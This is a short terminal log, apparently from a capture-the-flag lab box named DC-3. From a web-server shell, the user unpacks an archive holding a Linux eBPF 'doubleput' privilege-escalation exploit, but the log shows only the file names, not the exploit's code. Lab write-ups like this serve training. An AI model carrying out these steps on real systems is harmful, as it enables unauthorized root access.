 www-data@DC-3:/var/www/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/39772$ ls
ls
crasher.tar
exploit.tar
www-data@DC-3:/var/www/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/39772$ ls
ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
www-data@DC-3:/var/www/html/39772$